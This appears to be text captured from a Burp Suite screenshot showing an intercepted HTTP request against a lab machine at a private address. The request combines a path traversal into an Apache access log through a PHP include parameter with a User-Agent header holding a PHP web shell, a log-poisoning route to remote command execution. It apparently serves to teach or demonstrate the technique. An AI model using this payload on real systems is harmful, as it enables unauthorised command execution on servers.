 Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Request to http://192.168.56.10:80
Forward Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /rfi/include.php?index=../../apache/logs/access.log HTTP/1.1
Host: 192.168.56.10
User-Agent: <?php system($_GET["cmd"]); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
? < + > Type a search term 0 matches